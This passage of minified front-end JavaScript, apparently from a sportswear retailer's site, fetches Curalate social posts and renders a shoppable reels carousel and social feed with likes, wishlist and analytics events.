URLSearchParams({locale:e,limit:a.toString(),offset:r?.toString()??""})}`);if(200===t.status)return(await t.json()).data.items;throw Error("Error: Failed to retrieve data from the Curalate API")}catch(e){throw console.error(e),Error("Error: Failed to fetch Curalate data")}},f=async(e,a=10,r="",s=0)=>{let i={data:{items:[],resultsCount:0},metadata:{curalateUserId:"",requestId:"",traceId:"",pdpMetadata:{curalateProductId:"",curalateStyleId:""}},paging:{cursors:{after:""},next:""},slimData:{items:[],resultsCount:0}};if(!Array.isArray(e)||0===e.length)return i;let n=t.UaConfigPublicImpl.curalateProductSourceId,d=l.CuralateFilterKey.PRODUCT_ID,u=new URLSearchParams({filter:e.map(e=>`${d}:${encodeURIComponent(e)}`).join(" or "),limit:a.toString(),sort:"Latest",offset:s.toString(),parameterizeProducts:"false",noExpired:"true",showRatings:"false"});r&&u.set("after",r);try{let e=await fetch(`${o}${n}?${u.toString()}`);if(200===e.status){let t=await e.json(),a=m(t.data?.items||[]);return{...t,slimData:{items:a,resultsCount:t.data?.resultsCount??0}}}throw Error("Error: Failed to retrieve data from the Curalate API")}catch(e){return console.error("Error fetching Curalate data:",e),i}},_=async(e,r,s,i=10,n=0)=>{let d;if(r.length!==s.length)throw Error("filterKeys and filterValues must have the same length");let u=e===l.CuralateGalleryType.PRODUCT?t.UaConfigPublicImpl.curalateProductSourceId:t.UaConfigPublicImpl.curalateCategorySourceId,c=(e,t)=>e.map((e,a)=>`${e}:${encodeURIComponent(t[a])}`).join(" and "),p=new URLSearchParams({filter:d=Array.isArray(r[0])&&Array.isArray(s[0])&&r.every(Array.isArray)&&s.every(Array.isArray)?Object.values(r.flatMap((e,t)=>e.map((e,a)=>({key:e,value:s[t][a],groupIdx:t}))).slice(0,15).reduce((e,t)=>(e[t.groupIdx]||(e[t.groupIdx]={keys:[],values:[]}),e[t.groupIdx].keys.push(t.key),e[t.groupIdx].values.push(t.value),e),{})).map(e=>c(e.keys,e.values)).join(" or "):c(r,s),limit:i.toString(),sort:"Latest",offset:n.toString()});try{let e=await fetch(`${o}${u}?${p.toString()}`);if(200===e.status){let t=await e.json(),a=m(t.data?.items||[]);return{...t,slimData:{items:a,resultsCount:t.data?.resultsCount??0}}}throw a.default.error(`Curalate API returned status ${e.status} for filter: ${d}`),Error("Error: Failed to retrieve data from the social API")}catch(e){throw a.default.error("Error fetching Curalate data:",e),Error("Error: Failed to fetch socal data")}};e.s(["getCuralateHomePageSocialData",0,p,"getCuralateSocialDataByFilters",0,_,"getCuralateSocialDataByProducts",0,f,"isSupportedUGCLocale",0,e=>"string"==typeof e&&t.UaConfigPublicImpl.curalateEnabledLocales.includes(e)])},492623,e=>{e.v({"carousel-wrapper":"ProductReelsCarousel-module-scss-module__6BEo1q__carousel-wrapper",fadeInOpacity:"ProductReelsCarousel-module-scss-module__6BEo1q__fadeInOpacity",fadeInUp:"ProductReelsCarousel-module-scss-module__6BEo1q__fadeInUp","reels-pager":"ProductReelsCarousel-module-scss-module__6BEo1q__reels-pager","social-carousel":"ProductReelsCarousel-module-scss-module__6BEo1q__social-carousel"})},315333,e=>{e.v({"button-more":"ProductReel-module-scss-module__9pvnpW__button-more",caption:"ProductReel-module-scss-module__9pvnpW__caption",fadeInOpacity:"ProductReel-module-scss-module__9pvnpW__fadeInOpacity",fadeInUp:"ProductReel-module-scss-module__9pvnpW__fadeInUp","full-caption":"ProductReel-module-scss-module__9pvnpW__full-caption",handle:"ProductReel-module-scss-module__9pvnpW__handle",image:"ProductReel-module-scss-module__9pvnpW__image","instagram-wrapper":"ProductReel-module-scss-module__9pvnpW__instagram-wrapper","media-image-background":"ProductReel-module-scss-module__9pvnpW__media-image-background","media-wrapper":"ProductReel-module-scss-module__9pvnpW__media-wrapper","post-content":"ProductReel-module-scss-module__9pvnpW__post-content","post-content-wrapper":"ProductReel-module-scss-module__9pvnpW__post-content-wrapper","post-data-wrapper":"ProductReel-module-scss-module__9pvnpW__post-data-wrapper","profile-info":"ProductReel-module-scss-module__9pvnpW__profile-info","profile-photo":"ProductReel-module-scss-module__9pvnpW__profile-photo","pulse-animation":"ProductReel-module-scss-module__9pvnpW__pulse-animation"})},852912,e=>{e.v({fadeInOpacity:"UaCmsSlots-module-scss-module__usrobG__fadeInOpacity",fadeInUp:"UaCmsSlots-module-scss-module__usrobG__fadeInUp","personalized-recommendations":"UaCmsSlots-module-scss-module__usrobG__personalized-recommendations",placement__wrapper:"UaCmsSlots-module-scss-module__usrobG__placement__wrapper"})},176486,e=>{e.v({fadeInOpacity:"Home-module-scss-module___aid3G__fadeInOpacity",fadeInUp:"Home-module-scss-module___aid3G__fadeInUp",home:"Home-module-scss-module___aid3G__home","home__shoppable-reels":"Home-module-scss-module___aid3G__home__shoppable-reels"})},602766,250671,992415,579017,e=>{"use strict";var t=e.i(843476),a=e.i(271645),r=e.i(536393),l=e.i(641897),o=e.i(683764),s=e.i(300321),i=e.i(501882),n=e.i(155854),d=e.i(852912),u=e.i(881234),c=e.i(785710),m=e.i(316125),p=e.i(471832),f=e.i(980401);e.i(941983);var _=e.i(73712),_=_,g=e.i(858498),h=e.i(698651);e.s(["Mousewheel",()=>h.default],250671);var h=h,y=e.i(798385);e.s(["Virtual",()=>y.default],992415);var y=y,w=e.i(979433),S=e.i(412820),v=e.i(726065);let b="Social Feed Fetch",I="ua-liked-social-posts";function C(e){let t=e.match(/^([\d]{7,})-/);return t?t[1]:e}function x(e){return e.trim().toLowerCase()}function P(e,t){if(0===t.length)return[];let a=e.length?new Set(e.map(e=>x(e.id))):new Set,r=new Set,l=[];return t.forEach(e=>{let t=x(e.id);a.has(t)||r.has(t)||(r.add(t),l.push(e))}),l}let j=e=>e.products.length>0?e.products.map((e,t)=>`${0!==t?"and ":"Social post of "}${e.metadata.age_gender} ${e.metadata.brand}`).join(" "):e.source.caption;function k(e){let t={};if(!e)return t;try{let a=new URL(e);new URLSearchParams(a.search).forEach((e,a)=>{a.endsWith("_color")&&(t.color=e),a.endsWith("_size")&&(t.size=e.toLowerCase())})}catch(e){console.error(e)}return t}function E(e){if(!window.Evergage||"function"!=typeof window.Evergage.sendEvent)return;let{productId:t}=e.metadata,{currencyCode:a}=e.price,{color:r,size:l}=k(e.link);t&&window.Evergage.sendEvent({action:"Social Feed Product View",itemAction:window.Evergage.ItemAction?.ViewItem,catalog:{Product:{_id:`${t}-${r}-${l}`,sku:`${t}-${r}-${l}`,currency:a,type:"Product"}}})}var L=e.i(114897),F=e.i(439323),A=e.i(711301),R=e.i(49725),N=e.i(769249),T=e.i(606886),$=e.i(331850),U=e.i(895711),_=_,h=h,D=e.i(307128),O=e.i(692080),M=e.i(159862),z=e.i(437833);function q({product:e,single:a,analyticsContext:r}){let{color:l}=k(e.link),o=(0,D.useFormatMoney)();return(0,t.jsxs)("div",{className:`${z.default["product-card"]} ${a?z.default.single:""}`,children:[(0,t.jsx)("div",{className:z.default["product-image-container"],children:(0,t.jsx)(F.default,{src:e.images&&e.images.length>0?e.images[0].original.link:"",alt:e.name,fill:!0,className:z.default["product-image"],loading:"eager"})}),(0,t.jsxs)("div",{className:z.default["product-content"],children:[(0,t.jsxs)("div",{className:z.default["product-details"],children:[(0,t.jsx)("p",{className:z.default["product-name"],children:e.name}),(0,t.jsx)("p",{className:z.default["product-price"],children:o(e.price.value,{currency:e.price.currencyCode})})]}),(0,t.jsx)("div",{className:z.default["add-to-bag-button"],children:(0,t.jsx)(M.default,{productName:e.name,productId:e.metadata.productId,productStyleId:e.metadata.productId,defaultColor:l,icon:(0,t.jsx)(O.PlusIcon,{"data-icon-plus":!0,className:z.default["quick-add-icon"]}),source:"shoppable reels",onButtonClick:()=>{E(e)},analyticsContext:{...r,feature:"qatb"}})})]})]})}var B=e.i(760501),G=e.i(25206),W=e.i(607700),H=e.i(565090),K=e.i(96830);function Z({post:e,activeIndex:r,isActive:l,isMuted:o,isLiked:s,videoRefs:i,videoRefKey:n,onPostLike:d,toggleMute:u,productsData:m,fetchProductsForPost:y,analyticsContext:S}){let v=(0,a.useMemo)(()=>[g.Keyboard,h.default,_.default],[]),{webviewVendor:b}=(0,H.useDeviceDetect)(),I=b!==H.WebviewVendors.TIKTOK,C=(0,p.useFormatMessage)(),[x,P]=(0,a.useState)(!I),{addProductToWishlist:k}=(0,c.useWishlist)(),[E,L]=(0,a.useState)(!1),[D,O]=(0,a.useState)(null),M=(0,G.useDebouncedCallback)(async(e,t)=>{try{L(!0),O(null);let a=m[e];a||(a=await y(e,t)),await Promise.all(a.filter(e=>e&&e.style).map(e=>k(e,"")))}catch(e){console.error("Error adding products to wishlist:",e),O("Failed to add products to wishlist")}finally{L(!1)}},300),z=()=>{if(d(),!s&&e.products.length>0){let t=e.products.filter(e=>e.metadata.isAvailable&&e.metadata.productId).map(e=>e.metadata.productId);t.length>0&&M(e.id,t)}};(0,a.useEffect)(()=>{if(e.media.type&&e.media.type.includes("video")){let e=i.current[n];e&&(l&&I?(e.play(),P(!1)):(e.pause(),P(!0)))}},[l,e.media.type,i,n,I]);let{impressionRef:Z}=(0,W.useTrackingEvents)({...S,tracking:{...S?.tracking,module_index:r.toString()}});return(0,t.jsxs)(t.Fragment,{children:[(0,t.jsxs)("div",{className:B.default.media,ref:Z,children:[(0,t.jsx)("div",{className:B.default["media-blur-bg"],draggable:!1,style:{backgroundImage:`url(${e.media.type&&e.media.type.includes("video")&&e.media.poster?.original.link||e.media.original.link})`}}),(0,t.jsx)("div",{className:B.default["image-wrapper"],children:e.media.type&&e.media.type.includes("video")?(0,t.jsx)("video",{"data-testid":"video",ref:e=>{i.current[n]=e},src:e.media.lowQuality?.link,loop:!0,muted:o,playsInline:!0,className:B.default.image,poster:e.media.poster?.original.link,preload:"metadata",onClick:()=>{u()},onDoubleClick:e=>{e.stopPropagation(),z()},onPlay:()=>{l&&P(!1)},onPause:()=>{l&&P(!0)}}):(0,t.jsx)(F.default,{src:e.media.original.link,alt:j(e),fill:!0,sizes:"100vw",className:B.default.image,quality:100,loading:l?"eager":"lazy",priority:l,draggable:!1,onDoubleClick:e=>{e.stopPropagation(),z()}})})]}),(0,t.jsxs)("div",{className:B.default.details,children:[(0,t.jsxs)("div",{className:B.default["details-header"],children:[(0,t.jsxs)("div",{className:B.default.meta,children:[(0,t.jsxs)("div",{className:B.default["user-row"],children:[(0,t.jsx)("div",{className:B.default["avatar-wrapper"],children:e.source.user.image?(0,t.jsx)(F.default,{src:e.source.user.image.original.link,alt:`${e.source.user.username}'s profile photo`,width:40,height:40,className:B.default.avatar,loading:l?"eager":"lazy"}):(0,t.jsx)("div",{className:B.default["avatar-placeholder"]})}),(0,t.jsxs)("p",{className:B.default.username,children:["@",e.source.user.username]})]}),(0,t.jsx)("p",{className:B.default.caption,children:e.source.caption})]}),(0,t.jsxs)("div",{className:B.default.controls,children:[e.media.type&&e.media.type.includes("video")&&(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)(w.Button,{className:B.default["control-button"],onClick:e=>{let t;e.stopPropagation(),(t=i.current[n])&&(t.paused?t.play():t.pause())},"aria-label":C(x?"storyplayer-action-play":"storyplayer-action-pause"),children:(0,t.jsx)("span",{className:B.default["control-icon"],children:x?(0,t.jsx)($.PlayIcon,{size:"MD",strokeWidth:2}):(0,t.jsx)(U.PauseIcon,{size:"MD",strokeWidth:2})})}),(0,t.jsx)(w.Button,{className:B.default["control-button"],onClick:e=>{e.stopPropagation(),u()},"aria-label":C(o?"storyplayer-action-unmute":"storyplayer-action-mute"),children:(0,t.jsx)("span",{className:B.default["control-icon"],children:o?(0,t.jsx)(T.SoundOffIcon,{size:"MD",strokeWidth:2}):(0,t.jsx)(N.SoundOnIcon,{size:"MD",strokeWidth:2})})})]}),(0,t.jsx)(w.Button,{className:`${B.default["control-button"]} ${B.default["like-button"]} ${s?B.default.liked:""}`,onClick:e=>{e.stopPropagation(),z()},"aria-label":C(s?"storyplayer-action-unlike":"storyplayer-action-like"),children:(0,t.jsx)("span",{className:B.default["control-icon"],children:s?(0,t.jsx)(A.HeartFilledIcon,{strokeWidth:1,size:"MD"}):(0,t.jsx)(R.HeartIcon,{strokeWidth:1.4,size:"MD"})})})]})]}),(0,K.isArrayWithItems)(e.products)&&(0,t.jsx)("div",{className:B.default["products-carousel"],children:(0,t.jsx)(f.Swiper,{slidesPerView:1===e.products.length?1:"auto",spaceBetween:10*(1!==e.products.length),className:`${B.default["products-swiper"]} ${1===e.products.length?B.default["single-product"]:""}`,keyboard:!0,mousewheel:!0,freeMode:!0,modules:v,children:e.products.map((a,r)=>(0,t.jsx)(f.SwiperSlide,{className:B.default["product-slide"],children:(0,t.jsx)(q,{product:a,single:1===e.products.length,analyticsContext:{...S,tracking:{...S?.tracking,cta_target:a.metadata.productId}}})},`${a.metadata.productId}-${r}`))})})]})]})}var V=e.i(394580),X=e.i(550530),Q=e.i(663976);let J=(0,V.createClientLogger)("social-products");async function Y(e){try{let t=(0,Q.standAloneApolloClient)(),a=e.map(async e=>{if(e)try{let a=await (0,X.product)(t,e);if(a&&a.id)return a;J.warn(`No product data found for ID ${e}`)}catch(t){J.error(`Error fetching product with ID ${e}:`,t)}return null}),r=await Promise.all(a);return(0,K.ensureNonNullishArray)(r)}catch(e){return J.error("Error in fetchProductDetailsByIds:",e),[]}}var ee=e.i(462549),et=e.i(831450);function ea({posts:e,initialSlide:r=0,onClose:l}){let o=(0,u.useIsClient)(),{productsData:s,fetchProductsForPost:i}=function(e){let[t,r]=(0,a.useState)({}),l=(0,a.useRef)(t);(0,a.useEffect)(()=>{l.current=t},[t]);let[o,s]=(0,a.useState)({}),[i,n]=(0,a.useState)({}),d=(0,a.useCallback)(async(e,t)=>{if(!t.length)return[];let a=l.current[e];if(a)return a;try{s(t=>({...t,[e]:!0}));let a=await Y(t);if(!a||0===a.length)return n(t=>({...t,[e]:Error("No products found or fetch failed")})),r(t=>({...t,[e]:[]})),[];return r(t=>({...t,[e]:a})),a}catch(t){return J.error(`Error fetching products for post ${e}:`,t),n(a=>({...a,[e]:t instanceof Error?t:Error(String(t))})),r(t=>({...t,[e]:[]})),[]}finally{s(t=>({...t,[e]:!1}))}},[l]),u=(0,a.useRef)(new Set);return(0,a.useEffect)(()=>{if(!e.length)return;let t=e[0],a=t.products.filter(e=>e.metadata.isAvailable&&e.metadata.productId).map(e=>e.metadata.productId);!(a.length>0)||l.current[t.id]||u.current.has(t.id)||(u.current.add(t.id),d(t.id,a))},[e,d]),{productsData:t,isLoading:o,errors:i,fetchProductsForPost:d}}(e),n=(0,a.useMemo)(()=>[g.Keyboard,h.default,y.default,_.default],[]),d=(0,p.useFormatMessage)(),[c,m]=(0,a.useState)(r),[C,x]=(0,a.useState)([]),[P,j]=(0,a.useState)(!0),[k,F]=(0,a.useState)("100vh"),A=(0,a.useRef)(null),R=(0,a.useRef)(null),N=(0,a.useRef)([]),T=(0,a.useRef)({}),{analyticsManager:$}=(0,ee.useAnalytics)(),{modalActive:U}=(0,et.useQuickAddToCart)(),D=(0,a.useMemo)(()=>({tracking:{module_type:"UGC Reels",module_index:c?.toString(),module_placement:"UGC Reels"}}),[c]),O=()=>{j(e=>(Object.values(T.current).forEach(t=>{t&&(t.muted=!e)}),!e))},M=(0,a.useRef)(null),z=(0,a.useRef)(null),q=(0,a.useRef)(new Map),B=(0,a.useRef)(null);(0,a.useEffect)(()=>{let t=function(){try{let e=window.localStorage.getItem(I);return e?JSON.parse(e):[]}catch(e){return console.error("Error loading liked posts from localStorage:",e),[]}}();N.current=t,x(Array(e.length).fill(!1).map((a,r)=>t.includes(e[r]?.id||"")))},[e]);let{height:G}=(0,L.default)();return(0,a.useEffect)(()=>{"number"==typeof G&&F(`${Math.max(G,0)}px`)},[G]),!function({disabled:e=!1,onRouteChange:t}={}){let r=(0,a.useRef)(!1);(0,a.useEffect)(()=>{if("undefined"==typeof document||e)return;let a=window.location.href,l=document.body.style.overflow,o=document.documentElement.style.overflow,s=document.body.style.height,i=document.documentElement.style.height,n=window.scrollY||window.pageYOffset;return document.body.style.top=`-${n}px`,document.body.style.overflow="hidden",document.documentElement.style.overflow="hidden",document.documentElement.style.height="100vh",document.body.style.position="fixed",document.body.style.width="100%",()=>{a!==window.location.href&&(r.current=!0,t&&t()),document.body.style.overflow=l,document.documentElement.style.overflow=o,document.body.style.height=s,document.documentElement.style.height=i,document.body.style.position="",document.body.style.width="",document.body.style.top="",r.current?(window.scrollTo({top:0,behavior:"auto"}),r.current=!1):window.scrollTo(0,n)}},[e,t]),r.current}({disabled:U,onRouteChange:l}),(0,t.jsxs)("section",{className:S.default["social-feed"],"aria-label":d("social-feed"),style:{height:k},ref:A,children:[(0,t.jsx)("div",{className:S.default["close-button-wrapper"],children:(0,t.jsx)(w.Button,{"aria-label":d("close"),onClick:l,className:S.default["close-button"],children:(0,t.jsx)(v.CloseIcon,{size:"MD",strokeWidth:2})})}),(0,t.jsx)(f.Swiper,{direction:"vertical",slidesPerView:1,spaceBetween:0,initialSlide:r,keyboard:{enabled:!0},mousewheel:{sensitivity:1,thresholdDelta:4,thresholdTime:200,forceToAxis:!0},speed:500,followFinger:!0,threshold:40,touchAngle:60,touchStartPreventDefault:!1,resistance:!0,resistanceRatio:1,modules:n,className:S.default["swiper-container"],onSlideChange:t=>{m(t.activeIndex);let a=Math.round(.6*e.length),r=Math.max(e.length-3,0);(t.activeIndex===a||t.activeIndex===r||t.activeIndex===e.length-1)&&window.Evergage&&"function"==typeof window.Evergage.sendEvent&&window.Evergage.sendEvent({action:b,itemAction:window.Evergage.ItemAction?.ViewItemDetail}),M.current&&(clearTimeout(M.current),M.current=null),z.current&&(window.clearInterval(z.current),z.current=null),B.current=t.activeIndex;let l=e[t.activeIndex].products;o&&window.Evergage&&(M.current=setTimeout(()=>{B.current===t.activeIndex&&((e,t)=>{let a,r;z.current&&(window.clearInterval(z.current),z.current=null);let{intervalId:l}=(a=0,{intervalId:r=window.setInterval(()=>{if(B.current!==t||a>=e.length)return;let r=e[a],{productId:l}=r.metadata;if(l){let e=q.current.get(l)||0,t=Date.now();t-e>=2e3&&(E(r),q.current.set(l,t))}a+=1},1e3),clearInterval:()=>{window.clearInterval(r)}});z.current=l})(l,t.activeIndex)},5e3))},onSwiper:e=>{R.current=e},virtual:{enabled:!0,addSlidesAfter:5,addSlidesBefore:2,cache:!0},children:e.map((a,r)=>(0,t.jsx)(f.SwiperSlide,{className:`${S.default["swiper-slide"]}  ${0===c?S.default["nudge-animation"]:""}`,children:(0,t.jsx)(Z,{post:a,activeIndex:r,isActive:a.id===e[c]?.id,isMuted:P,isLiked:C[r],videoRefs:T,videoRefKey:a.id,onPostLike:()=>(t=>{let a=[...C];a[t]=!a[t],x(a);let r=e[t].id,l=[...N.current];if(a[t])l.includes(r)||l.push(r);else{let e=l.indexOf(r);-1!==e&&l.splice(e,1)}N.current=l;try{window.localStorage.setItem(I,JSON.stringify(l))}catch(e){console.error("Error saving liked posts to localStorage:",e)}$.trackReelPostLiked?.({...D.tracking,module_id:r,module_name:e[t]?.source?.link||"",module_index:t.toString()})})(r),toggleMute:O,productsData:s,fetchProductsForPost:i,analyticsContext:{...D,tracking:{...D?.tracking,module_index:c.toString(),module_id:a?.id,module_name:a?.source.link||""}}})},`${a.id}-${r}`))})]})}var er=e.i(787534);function el(e,t){switch(t.type){case"SET_MCP_LOADING":return{...e,isMcpLoading:t.value};case"SET_SOCIAL_POSTS_LOADING":return{...e,isSocialPostsLoading:t.value};case"SET_HAS_FETCHED_INITIAL_POSTS":return{...e,hasFetchedInitialPosts:t.value};case"RESET_LOADING_STATE":return{isMcpLoading:!1,isSocialPostsLoading:!1,hasFetchedInitialPosts:!1};default:return e}}var eo=e.i(510007),es=e.i(213332),ei=e.i(337303),en=e.i(212222),ed=e.i(731993);let eu=new Map,ec=new Map,em="ua_social_posts_cache_v1";function ep({onClose:e,initialPosts:r,mcpRecs:l}){let{socialPosts:s}=function(e,t=!1){let r=(0,u.useIsClient)(),[l,s]=(0,a.useState)(e??[]),{loadingState:i,dispatch:d}=function(e){let[t,r]=(0,a.useReducer)(el,{isMcpLoading:(void 0)??!1,isSocialPostsLoading:(void 0)??!1,hasFetchedInitialPosts:(void 0)??!1});return{loadingState:t,dispatch:r}}(),c=(0,a.useRef)(eu),m=(0,o.useLocale)(),{user:p}=(0,er.useSession)();async function f(e,t,a){let r=e.get(t);if(r&&(0!==r.items.length||Date.now()-r.ts<6e5))return{items:r.items,resultsCount:r.resultsCount};let l=ec.get(t);if(l)return l;let o=(async()=>{var r,l;let o,{items:s,resultsCount:i}=await a(),n=(r=function(e){if(e.length<=2)return e;let t=[],a=null,r=0,l=null;return e.forEach(e=>{let o="string"==typeof e.source?.sourceId?e.source.sourceId:null;if(o&&o===l)return;let s=Array.isArray(e.products)?e.products:[];if(1===s.length){let i="object"==typeof s[0]&&null!==s[0]&&"id"in s[0]?String(s[0].id):String(s[0]);i===a?r+=1:(a=i,r=1),r<=2&&(t.push(e),l=o)}else t.push(e),a=null,r=0,l=o}),t}(s||[]),l=[],o=new Map,r.forEach(e=>{o.set(x(e.id),e)}),l.forEach(e=>{let t=x(e.id);o.has(t)||o.set(t,e)}),Array.from(o.values()));e.set(t,{items:n,resultsCount:i,ts:Date.now()});try{let e={};eu.forEach((t,a)=>{e[a]=t}),window.sessionStorage.setItem(em,JSON.stringify(e))}catch(e){V.default.warn("Failed to persist social posts session cache",e)}return{items:n,resultsCount:i}})();ec.set(t,o);try{return await o}finally{ec.delete(t)}}let _=(0,a.useCallback)(async(e,t,a=20)=>{let r=(0,ei.shuffleArray)(t).map(C),l=`${e}:products:${r.sort().join(",")}:${a}`;return f(c.current,l,async()=>{let e=await (0,ed.getCuralateSocialDataByProducts)(r,a);return{items:e.slimData?.items||e.data.items,resultsCount:e.data.resultsCount}})},[]),g=(0,a.useCallback)(async(e,t,a,r=20,l=0)=>{let o=t.map((e,t)=>{let r=a[t];return JSON.stringify([Array.isArray(e)?[...e].sort():e,Array.isArray(r)?[...r].sort():r])}),s=`${e}:filters:${o.sort().join(";")}:${r}:${l}`;return f(c.current,s,async()=>{let e=await (0,ed.getCuralateSocialDataByFilters)(en.CuralateGalleryType.PRODUCT,t,a,r,l);return{items:e.slimData?.items||e.data.items,resultsCount:e.data.resultsCount}})},[]),{recommendations:h}=function(e){let t=(0,eo.default)(),r=(0,u.useIsClient)(),[l,o]=(0,a.useState)([]);return(0,a.useEffect)(()=>{if(!r)return void V.default.warn("useSocialRecommendations must be used client-side");let t=t=>{if(t.detail?.actionEvent?.interaction?.name!==b&&t.detail?.actionEvent?.action!==b)return;let a=t.detail?.response?.campaignResponses,r=e.trim().toLowerCase(),l=a?.find(e=>!!Array.isArray(e.templateNames)&&e.templateNames.some(e=>"string"==typeof e&&e.trim().toLowerCase().includes(r))),s=[];l?.payload&&Array.isArray(l.payload.products)&&(s=l.payload.products),o(s)};return(0,n.addEvergageCustomEventListener)(n.EvergageEvent.OnEventResponse,t),()=>{(0,n.removeEvergageCustomEventListener)(n.EvergageEvent.OnEventResponse,t)}},[e,t,r]),{recommendations:l}}(es.McpCampaignTypes.SOCIAL_RECS),y=(0,a.useRef)(l);(0,a.useEffect)(()=>{y.current=l},[l]);let w=(0,a.useCallback)(async(e,t,a=20)=>{d({type:"SET_MCP_LOADING",value:!0});try{if(!(0,K.isArrayWithItems)(t))return;let r=Array.from(new Set(t.map(e=>e.productId).filter(Boolean)));if(0===r.length)return;let l=y.current,o=await _(e,r,a),i=P(l,o.items);l=[...l,...i];let n=!0,d=0,u=0;for(;(a-(i.length+u)>0||n)&&d<8&&(n=!1,!(a-(i.length+u)<=0));){let r=Array.from(new Set(t.map(e=>e.category?e.category.trim():null).filter(Boolean)));r=(0,ei.shuffleArray)(r).slice(0,1);let o=[],n=[];if(r.forEach(e=>{if("string"!=typeof e)return;let[t,a]=e.split(" - ").map(e=>e.trim());t&&a&&(o.push(["age_gender","brand"]),n.push([t,a]))}),7===(d+=1)||8===d)if(7===d){o=[["age_gender"]];let e=r[0];n="string"==typeof e?[[e.split(" - ")[0]]]:[[]]}else 8===d&&(o=[[]],n=[[]]);let c=[],m=0,p=!0;for(;p;){let t=await g(e,o,n,a,m),r=P([...l,...c],t.items||[]);c=[...c,...r],t.resultsCount>a&&r.length<a&&c.length<a&&a-(i.length+u+c.length)>0?m+=a:p=!1}c.length>0&&(l=[...l,...c],u+=c.length),l.length>y.current.length&&!function(e,t){if(e.length!==t.length)return!1;let a=e.map(e=>e.id).sort(),r=t.map(e=>e.id).sort();return a.every((e,t)=>e===r[t])}(l,y.current)&&s(l)}}catch(e){V.default.error("Error fetching social content:",e)}finally{d({type:"SET_MCP_LOADING",value:!1})}},[_,g,s,d]);async function S(e,t,a){try{let r=y.current,l=[],o=t,i=new Set(r.map(e=>e.id));for(let t=0;t<3&&l.length<a;t++){let t=await (0,ed.getCuralateHomePageSocialData)(e,a,o);if(!t||0===t.length)break;let r=t.filter(e=>!i.has(e.id));if(0===r.length)break;r.forEach(e=>i.add(e.id)),l=[...l,...r],o+=a}if(0===l.length)return[];let n=P(r,l);if(0===n.length)return[];let d=[...r,...n];return s(d),y.current=d,n}catch(e){V.default.error("Error fetching more social content:",e);return}}return(0,a.useEffect)(()=>{r&&(!function(){if(!(eu.size>0))try{let e=window.sessionStorage.getItem(em);if(!e)return;let t=JSON.parse(e);Object.entries(t).forEach(([e,t])=>{if(!t||"object"!=typeof t||!Array.isArray(t.items))return;let a=t.items,r="number"==typeof t.resultsCount?t.resultsCount:a.length,l="number"==typeof t.ts?t.ts:Date.now();eu.set(e,{items:a,resultsCount:r,ts:l})})}catch(e){V.default.warn("Failed to hydrate social posts session cache",e)}}(),i.hasFetchedInitialPosts||d({type:"SET_HAS_FETCHED_INITIAL_POSTS",value:!0}))},[m,p,i.hasFetchedInitialPosts,d,r]),(0,a.useEffect)(()=>{(0,K.isArrayWithItems)(h)&&t?(async()=>{try{await w(m,h)}catch(e){V.default.error(`Error fetching social content for recommendations: ${e}`)}})():S(m,y.current.length,10).catch(e=>{V.default.error(`Error fetching more social content: ${e}`)})},[h,m,w,t]),{socialPosts:l,setSocialPosts:s,loadingState:i,cachedFetchSocialPostsByProducts:_,cachedFetchSocialPostsByFilter:g}}(r,l);return(0,u.useIsClient)()?(0,t.jsxs)("div",{className:m.default["social-page-container"],children:[(0,t.jsx)(c.default,{children:(0,t.jsx)("div",{className:m.default["feed-container"],children:(0,t.jsx)(ea,{posts:s,onClose:e})})}),(0,t.jsx)("div",{className:m.default.overlay,"data-testid":"overlay",onClick:e})]}):null}var h=h,ef=e.i(579053),e_=e.i(186301),eg=e.i(94367),eh=e.i(886338),ey=e.i(492623),ew=e.i(315333);function eS({post:e}){let r=e.media?.poster?.original?.link||"",l=(0,a.useRef)(null),{webviewVendor:o}=(0,H.useDeviceDetect)(),s=o!==H.WebviewVendors.TIKTOK;return(0,a.useEffect)(()=>{let e=l.current;e&&e.addEventListener("timeupdate",()=>{e.currentTime>=3&&(e.currentTime=0,e.play())})},[]),(0,t.jsx)(t.Fragment,{children:e.media.type&&e.media.type.includes("video")?e.media.lowQuality?.link&&(0,t.jsx)("video",{ref:l,"data-testid":"social-video",loop:!0,muted:!0,playsInline:!0,autoPlay:s,poster:r,children:(0,t.jsx)("source",{"data-testid":"social-video-source",src:e.media.lowQuality.link,type:"video/mp4"})}):(0,t.jsx)(F.default,{src:e.media.original.link,quality:100,width:400,height:400,alt:j(e),className:ew.default.image})})}let ev=function({post:e,onOpenSocialFeed:r}){let l=(0,a.useRef)(null);return(0,t.jsx)("section",{"data-testid":"instagram-wrapper",className:ew.default["instagram-wrapper"],children:(0,t.jsx)("div",{"data-testid":"media-wrapper",onClick:()=>r?.(e),ref:l,className:ew.default["media-wrapper"],children:(0,t.jsx)(eS,{post:e})})})};var eb=e.i(406992),eI=e.i(665353);let eC=({socialContent:e,onOpenSocialFeed:r,showCarouselNavigation:l,contentData:o})=>{let s=(0,p.useFormatMessage)(),i=(0,eg.useMediaQuery)(eh.default.lgDesktopUp),n=(0,a.useRef)(null),d=(0,a.useRef)(null),[u,c]=(0,a.useState)(null),{analyticsManager:m}=(0,ee.useAnalytics)(),_={tracking:{module_name:"UGC Reels Carousel",module_id:"UGC Reels Carousel",module_type:"UGC Reels Carousel",module_placement:"UGC Reels Carousel",module_index:"UGC Reels Carousel",module_nested_count:e.length.toString()}},{impressionRef:y}=(0,W.useTrackingEvents)(_),[w,S]=(0,a.useState)(0),v=(0,a.useCallback)(e=>S(e.realIndex),[]),b=i?4:2.5,I=Math.ceil(e.length-b+1),C=(0,a.useMemo)(()=>Array.from({length:I}),[I]),x=(0,a.useMemo)(()=>e?.length>0?(0,t.jsxs)("div",{className:ey.default["social-carousel"],ref:y,children:[(0,t.jsx)("h2",{className:ey.default["carousel-title"],children:o?.headlineText??s("gear-in-action")}),(0,t.jsx)("p",{children:o?.subHeadlineText??s("gear-in-action-copy")}),(0,t.jsxs)("div",{className:ey.default["carousel-wrapper"],children:[(0,t.jsx)(f.Swiper,{modules:[g.Keyboard,h.default,ef.Navigation,e_.Pagination],spaceBetween:12,slidesOffsetBefore:16,navigation:{enabled:l,prevEl:n.current,nextEl:d.current},followFinger:!0,touchRatio:1.5,touchAngle:45,mousewheel:{sensitivity:.5,thresholdDelta:10,thresholdTime:100,forceToAxis:!0,releaseOnEdges:!1},touchMoveStopPropagation:!0,touchStartPreventDefault:!0,preventInteractionOnTransition:!1,resistance:!0,resistanceRatio:.5,keyboard:{enabled:!0},breakpoints:{0:{slidesPerView:2.5,spaceBetween:20},1024:{slidesPerView:l?4:2.5,spaceBetween:20}},onSwiper:c,onRealIndexChange:v,children:e.map((e,a)=>(0,t.jsx)(f.SwiperSlide,{children:(0,t